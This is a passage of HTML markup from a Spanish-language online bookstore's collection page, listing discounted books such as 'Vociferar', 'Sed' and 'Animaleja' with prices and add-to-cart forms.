                      type="submit"
                      name="add"
                      class="quick-add__submit button button--full-width button--primary"
                      aria-haspopup="dialog"
                      aria-labelledby="quick-add-template--25444854989079__main-collection-product-grid9746561794327-submit title-template--25444854989079__main-collection-product-grid-9746561794327"
                      aria-live="polite"
                      data-sold-out-message="true"
                      
                    >
                      <span class="main-atc__label__text">Agregar al carrito
</span>
                      <span class="sold-out-message hidden">
                        Agotado
                      </span><div class="loading-overlay__spinner hidden">
                        <svg
                          aria-hidden="true"
                          focusable="false"
                          class="spinner"
                          viewBox="0 0 66 66"
                          xmlns="http://www.w3.org/2000/svg"
                        >
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </button><input type="hidden" name="product-id" value="9746561794327" /><input type="hidden" name="section-id" value="template--25444854989079__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--25444854989079__main-collection-product-grid-9746561794327"
              class="badge badge--bottom-left color-accent-2"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 4;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 93.65671641791046%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 93.65671641791046%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//nacholee.com.co/cdn/shop/files/Nociferar.webp?v=1732121477&width=165 165w,//nacholee.com.co/cdn/shop/files/Nociferar.webp?v=1732121477&width=360 360w,//nacholee.com.co/cdn/shop/files/Nociferar.webp?v=1732121477&width=533 533w,//nacholee.com.co/cdn/shop/files/Nociferar.webp?v=1732121477 536w
                "
                src="//nacholee.com.co/cdn/shop/files/Nociferar.webp?v=1732121477&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Vociferar"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="536"
                height="502"
                id="quick-add-template--25444854989079__main-collection-product-grid9746563596567-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/vociferar"
                  id="StandardCardNoMediaLink-template--25444854989079__main-collection-product-grid-9746563596567"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--25444854989079__main-collection-product-grid-9746563596567 NoMediaStandardBadge-template--25444854989079__main-collection-product-grid-9746563596567"
                >
                  Vociferar
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--25444854989079__main-collection-product-grid-9746563596567"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 20%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25444854989079__main-collection-product-grid-9746563596567"
            
          >
            
              <a
                href="/products/vociferar"
                id="CardLink-template--25444854989079__main-collection-product-grid-9746563596567"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--25444854989079__main-collection-product-grid-9746563596567 Badge-template--25444854989079__main-collection-product-grid-9746563596567"
              >
                Vociferar
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25444854989079__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $23.920
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $23.920
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $29.900
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden">
            
<product-form id="product-form-quick-add-template--25444854989079__main-collection-product-grid9746563596567"><form method="post" action="/cart/add" id="quick-add-template--25444854989079__main-collection-product-grid9746563596567" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                    <input
                      if="quick-add-template--25444854989079__main-collection-product-grid9746563596567-variant-id"
                      type="hidden"
                      name="id"
                      value="49857270251799"
                      disabled
                    ><button
                      id="quick-add-template--25444854989079__main-collection-product-grid9746563596567-submit"
                      type="submit"
                      name="add"
                      class="quick-add__submit button button--full-width button--primary"
                      aria-haspopup="dialog"
                      aria-labelledby="quick-add-template--25444854989079__main-collection-product-grid9746563596567-submit title-template--25444854989079__main-collection-product-grid-9746563596567"
                      aria-live="polite"
                      data-sold-out-message="true"
                      
                    >
                      <span class="main-atc__label__text">Agregar al carrito
</span>
                      <span class="sold-out-message hidden">
                        Agotado
                      </span><div class="loading-overlay__spinner hidden">
                        <svg
                          aria-hidden="true"
                          focusable="false"
                          class="spinner"
                          viewBox="0 0 66 66"
                          xmlns="http://www.w3.org/2000/svg"
                        >
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </button><input type="hidden" name="product-id" value="9746563596567" /><input type="hidden" name="section-id" value="template--25444854989079__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--25444854989079__main-collection-product-grid-9746563596567"
              class="badge badge--bottom-left color-accent-2"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 5;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 151.45631067961168%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 151.45631067961168%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//nacholee.com.co/cdn/shop/files/ElGransecreto.webp?v=1732058069&width=165 165w,//nacholee.com.co/cdn/shop/files/ElGransecreto.webp?v=1732058069&width=360 360w,//nacholee.com.co/cdn/shop/files/ElGransecreto.webp?v=1732058069 412w
                "
                src="//nacholee.com.co/cdn/shop/files/ElGransecreto.webp?v=1732058069&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="El gran secreto"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="412"
                height="624"
                id="quick-add-template--25444854989079__main-collection-product-grid9745626857751-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/el-gran-secreto"
                  id="StandardCardNoMediaLink-template--25444854989079__main-collection-product-grid-9745626857751"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--25444854989079__main-collection-product-grid-9745626857751 NoMediaStandardBadge-template--25444854989079__main-collection-product-grid-9745626857751"
                >
                  El gran secreto
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--25444854989079__main-collection-product-grid-9745626857751"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 20%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25444854989079__main-collection-product-grid-9745626857751"
            
          >
            
              <a
                href="/products/el-gran-secreto"
                id="CardLink-template--25444854989079__main-collection-product-grid-9745626857751"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--25444854989079__main-collection-product-grid-9745626857751 Badge-template--25444854989079__main-collection-product-grid-9745626857751"
              >
                El gran secreto
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25444854989079__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $25.440
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $25.440
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $31.800
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden">
            
<product-form id="product-form-quick-add-template--25444854989079__main-collection-product-grid9745626857751"><form method="post" action="/cart/add" id="quick-add-template--25444854989079__main-collection-product-grid9745626857751" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                    <input
                      if="quick-add-template--25444854989079__main-collection-product-grid9745626857751-variant-id"
                      type="hidden"
                      name="id"
                      value="49854606442775"
                      disabled
                    ><button
                      id="quick-add-template--25444854989079__main-collection-product-grid9745626857751-submit"
                      type="submit"
                      name="add"
                      class="quick-add__submit button button--full-width button--primary"
                      aria-haspopup="dialog"
                      aria-labelledby="quick-add-template--25444854989079__main-collection-product-grid9745626857751-submit title-template--25444854989079__main-collection-product-grid-9745626857751"
                      aria-live="polite"
                      data-sold-out-message="true"
                      
                    >
                      <span class="main-atc__label__text">Agregar al carrito
</span>
                      <span class="sold-out-message hidden">
                        Agotado
                      </span><div class="loading-overlay__spinner hidden">
                        <svg
                          aria-hidden="true"
                          focusable="false"
                          class="spinner"
                          viewBox="0 0 66 66"
                          xmlns="http://www.w3.org/2000/svg"
                        >
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </button><input type="hidden" name="product-id" value="9745626857751" /><input type="hidden" name="section-id" value="template--25444854989079__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--25444854989079__main-collection-product-grid-9745626857751"
              class="badge badge--bottom-left color-accent-2"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 6;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 137.70491803278688%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 137.70491803278688%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//nacholee.com.co/cdn/shop/files/Animaleja.webp?v=1732057297&width=165 165w,//nacholee.com.co/cdn/shop/files/Animaleja.webp?v=1732057297 305w
                "
                src="//nacholee.com.co/cdn/shop/files/Animaleja.webp?v=1732057297&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Animaleja"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="305"
                height="420"
                id="quick-add-template--25444854989079__main-collection-product-grid9745618993431-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/animaleja"
                  id="StandardCardNoMediaLink-template--25444854989079__main-collection-product-grid-9745618993431"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--25444854989079__main-collection-product-grid-9745618993431 NoMediaStandardBadge-template--25444854989079__main-collection-product-grid-9745618993431"
                >
                  Animaleja
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--25444854989079__main-collection-product-grid-9745618993431"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 20%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25444854989079__main-collection-product-grid-9745618993431"
            
          >
            
              <a
                href="/products/animaleja"
                id="CardLink-template--25444854989079__main-collection-product-grid-9745618993431"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--25444854989079__main-collection-product-grid-9745618993431 Badge-template--25444854989079__main-collection-product-grid-9745618993431"
              >
                Animaleja
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25444854989079__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $25.440
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $25.440
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $31.800
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden">
            
<product-form id="product-form-quick-add-template--25444854989079__main-collection-product-grid9745618993431"><form method="post" action="/cart/add" id="quick-add-template--25444854989079__main-collection-product-grid9745618993431" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                    <input
                      if="quick-add-template--25444854989079__main-collection-product-grid9745618993431-variant-id"
                      type="hidden"
                      name="id"
                      value="49854581571863"
                      disabled
                    ><button
                      id="quick-add-template--25444854989079__main-collection-product-grid9745618993431-submit"
                      type="submit"
                      name="add"
                      class="quick-add__submit button button--full-width button--primary"
                      aria-haspopup="dialog"
                      aria-labelledby="quick-add-template--25444854989079__main-collection-product-grid9745618993431-submit title-template--25444854989079__main-collection-product-grid-9745618993431"
                      aria-live="polite"
                      data-sold-out-message="true"
                      
                    >
                      <span class="main-atc__label__text">Agregar al carrito
</span>
                      <span class="sold-out-message hidden">
                        Agotado
                      </span><div class="loading-overlay__spinner hidden">
                        <svg
                          aria-hidden="true"
                          focusable="false"
                          class="spinner"
                          viewBox="0 0 66 66"
                          xmlns="http://www.w3.org/2000/svg"
                        >
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </button><input type="hidden" name="product-id" value="9745618993431" /><input type="hidden" name="section-id" value="template--25444854989079__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--25444854989079__main-collection-product-grid-9745618993431"
              class="badge badge--bottom-left color-accent-2"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 7;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 80.28673835125448%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 80.28673835125448%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//nacholee.com.co/cdn/shop/files/Libro-Sed.webp?v=1708978725&width=165 165w,//nacholee.com.co/cdn/shop/files/Libro-Sed.webp?v=1708978725&width=360 360w,//nacholee.com.co/cdn/shop/files/Libro-Sed.webp?v=1708978725&width=533 533w,//nacholee.com.co/cdn/shop/files/Libro-Sed.webp?v=1708978725 558w
                "
                src="//nacholee.com.co/cdn/shop/files/Libro-Sed.webp?v=1708978725&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Sed"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="558"
                height="448"
                id="quick-add-template--25444854989079__main-collection-product-grid9053290070295-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/sed"
                  id="StandardCardNoMediaLink-template--25444854989079__main-collection-product-grid-9053290070295"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--25444854989079__main-collection-product-grid-9053290070295 NoMediaStandardBadge-template--25444854989079__main-collection-product-grid-9053290070295"
                >
                  Sed
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--25444854989079__main-collection-product-grid-9053290070295"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 20%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25444854989079__main-collection-product-grid-9053290070295"
            
          >
            
              <a
                href="/products/sed"
                id="CardLink-template--25444854989079__main-collection-product-grid-9053290070295"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--25444854989079__main-collection-product-grid-9053290070295 Badge-template--25444854989079__main-collection-product-grid-9053290070295"
              >
                Sed
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25444854989079__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $25.440
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $25.440
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $31.800
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden">
            
<product-form id="product-form-quick-add-template--25444854989079__main-collection-product-grid9053290070295"><form method="post" action="/cart/add" id="quick-add-template--25444854989079__main-collection-product-grid9053290070295" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                    <input
                      if="quick-add-template--25444854989079__main-collection-product-grid9053290070295-variant-id"
                      type="hidden"
                      name="id"
                      value="47990413328663"
                      disabled
                    ><button
                      id="quick-add-template--25444854989079__main-collection-product-grid9053290070295-submit"
                      type="submit"
                      name="add"
                      class="quick-add__submit button button--full-width button--primary"
                      aria-haspopup="dialog"
                      aria-labelledby="quick-add-template--25444854989079__main-collection-product-grid9053290070295-submit title-template--25444854989079__main-collection-product-grid-9053290070295"
                      aria-live="polite"
                      data-sold-out-message="true"
                      
                    >
                      <span class="main-atc__label__text">Agregar al carrito
</span>
                      <span class="sold-out-message hidden">
                        Agotado
                      </span><div class="loading-overlay__spinner hidden">
                        <svg
                          aria-hidden="true"
                          focusable="false"
                          class="spinner"
                          viewBox="0 0 66 66"
                          xmlns="http://www.w3.org/2000/svg"
                        >
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </button><input type="hidden" name="product-id" value="9053290070295" /><input type="hidden" name="section-id" value="template--25444854989079__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--25444854989079__main-collection-product-grid-9053290070295"
              class="badge badge--bottom-left color-accent-2"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 8;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 80.28673835125448%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 80.28673835125448%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//nacholee.com.co/cdn/shop/files/Libro-historias-con-gatos-y-perros.webp?v=1708978173&width=165 165w,//nacholee.com.co/cdn/shop/files/Libro-historias-con-gatos-y-perros.webp?v=1708978173&width=360 360w,//nacholee.com.co/cdn/shop/files/Libro-historias-con-gatos-y-perros.webp?v=1708978173&width=533 533w,//nacholee.com.co/cdn/shop/files/Libro-historias-con-gatos-y-perros.webp?v=1708978173 558w
                "
                src="//nacholee.com.co/cdn/shop/files/Libro-historias-con-gatos-y-perros.webp?v=1708978173&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Historias con gatos y perros"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="558"
                height="448"
                id="quick-add-template--25444854989079__main-collection-product-grid9053280960791-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/historias-con-gatos-y-perros"
                  id="StandardCardNoMediaLink-template--25444854989079__main-collection-product-grid-9053280960791"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--25444854989079__main-collection-product-grid-9053280960791 NoMediaStandardBadge-template--25444854989079__main-collection-product-grid-9053280960791"
                >
                  Historias con gatos y perros
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--25444854989079__main-collection-product-grid-9053280960791"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 20%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25444854989079__main-collection-product-grid-9053280960791"
            
          >
            
              <a
                href="/products/historias-con-gatos-y-perros"
                id="CardLink-template--25444854989079__main-collection-product-grid-9053280960791"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--25444854989079__main-collection-product-grid-9053280960791 Badge-template--25444854989079__main-collection-product-grid-9053280960791"
              >
                Historias con gatos y perros
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25444854989079__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $25.440
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $25.440
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $31.800
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden">
            
<product-form id="product-form-quick-add-template--25444854989079__main-collection-product-grid9053280960791"><form method="post" action="/cart/add" id="quick-add-template--25444854989079__main-collection-product-grid9053280960791" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                    <input
                      if="quick-add-template--25444854989079__main-collection-product-grid9053280960791-variant-id"
                      type="hidden"
                      name="id"
                      value="47990387179799"
                      disabled
                    ><button
                      id="quick-add-template--25444854989079__main-collection-product-grid9053280960791-submit"
                      type="submit"
                      name="add"
                      class="quick-add__submit button button--full-width button--primary"
                      aria-haspopup="dialog"
                      aria-labelledby="quick-add-template--25444854989079__main-collection-product-grid9053280960791-submit title-template--25444854989079__main-collection-product-grid-9053280960791"
                      aria-live="polite"
                      data-sold-out-message="true"
                      
                    >
                      <span class="main-atc__label__text">Agregar al carrito
</span>
                      <span class="sold-out-message hidden">
                        Agotado
                      </span><div class="loading-overlay__spinner hidden">
                        <svg
                          aria-hidden="true"
                          focusable="false"
                          class="spinner"
                          viewBox="0 0 66 66"
                          xmlns="http://www.w3.org/2000/svg"
                        >
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </button><input type="hidden" name="product-id" value="9053280960791" /><input type="hidden" name="section-id" value="template--25444854989079__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--25444854989079__main-collection-product-grid-9053280960791"
              class="badge badge--bottom-left color-accent-2"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 9;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 137.28323699421966%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 137.28323699421966%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//nacholee.com.co/cdn/shop/files/LoshorizontesdeKarim.webp?v=1732120957&width=165 165w,//nacholee.com.co/cdn/shop/files/LoshorizontesdeKarim.webp?v=1732120957 346w
                "
                src="//nacholee.com.co/cdn/shop/files/LoshorizontesdeKarim.webp?v=1732120957&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Los horizontes de Karim"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="346"
                height="475"
                id="quick-add-template--25444854989079__main-collection-product-grid9746558091543-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/los-horizontes-de-karim"
                  id="StandardCardNoMediaLink-template--25444854989079__main-collection-product-grid-9746558091543"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--25444854989079__main-collection-product-grid-9746558091543 NoMediaStandardBadge-template--25444854989079__main-collection-product-grid-9746558091543"
                >
                  Los horizontes de Karim
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
